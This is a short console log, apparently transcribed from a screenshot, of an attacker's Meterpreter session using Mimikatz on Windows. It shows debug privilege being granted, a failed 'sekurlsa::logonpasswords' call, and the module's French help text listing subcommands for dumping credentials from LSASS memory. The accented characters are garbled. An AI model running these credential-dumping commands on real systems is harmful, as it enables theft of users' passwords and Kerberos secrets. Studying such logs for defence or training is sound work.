 meterpreter > mimikatz_command -f privilege::debug
Demande d'ACTIVATION du privil�ge : SeDebugPrivilege : OK
meterpreter > mimikatz_command -f sekurlsa::logonpasswords
Module : 'sekurlsa' identifi�, mais commande 'logonpasswords' introuvable
Description du module : Dump des sessions courantes par providers LSASS
msv - �num�re les sessions courantes du provider MSV1_0
wdigest - �num�re les sessions courantes du provider WDigest
kerberos - �num�re les sessions courantes du provider Kerberos
tspkg - �num�re les sessions courantes du provider TsPkg
livessp - �num�re les sessions courantes du provider LiveSSP
ssp - �num�re les sessions courantes du provider SSP (msv1_0)
logonPasswords - �num�re les sessions courantes des providers disponibles
searchPasswords - rechere directement dans les segments m�moire de LSASS des mots de passes